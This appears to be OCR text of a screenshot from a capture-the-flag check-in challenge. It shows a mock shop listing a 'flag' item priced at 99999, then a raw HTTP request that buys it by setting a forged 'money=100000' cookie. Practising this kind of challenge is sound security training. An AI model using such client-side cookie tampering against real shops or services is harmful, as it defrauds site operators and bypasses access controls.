 商店
name price operati
pwn出题人信息 100 buy
打出题人 200 buy
flag 99999 buy
1 GET /buy/3 HTTP/1.1
2 Host: checkin.race2020.0rays.club
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://checkin.race2020.0rays.club/
8 Connection: close
9 Cookie: money=100000
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Tue, 28 Jul 2020 02:30:00 GMT
12
13